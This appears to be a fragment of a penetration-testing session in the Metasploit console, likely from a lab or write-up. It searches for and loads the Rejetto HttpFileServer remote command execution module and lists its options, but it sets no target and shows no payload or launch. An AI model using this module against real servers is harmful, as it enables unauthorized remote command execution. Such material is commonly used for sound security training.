 msf5 > search hsf
[-] No results from search
msf5 > search rejetto

Matching Modules
================

   #  Name                                   Disclosure Date  Rank       Check  Description
   -  ----                                   ---------------  ----       -----  -----------
   0  exploit/windows/http/rejetto_hfs_exec  2014-09-11       excellent  Yes    Rejetto HttpFileServer Remote Com
mand Execution


msf5 > use exploit/windows/http/rejetto_hfs_exec
msf5 exploit(windows/http/rejetto_hfs_exec) > show options

Module options (exploit/windows/http/rejetto_hfs_exec):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   HTTPDELAY  10               no        Seconds to wait before terminating web server
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'fi
le:<path>'
   RPORT      80               yes       The target port (TCP)
   SRVHOST    0.0.0.0          yes       The local host to listen on. This must be an address on the local machin
e or 0.0.0.0
   SRVPORT    8080             yes       The local port to listen on.
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
   TARGETURI  /                yes       The path of the web application
   URIPATH                     no        The URI to use for this exploit (default is random)
   VHOST                       no        HTTP server virtual host


Exploit target:

   Id  Name
   --  ----
   0   Automatic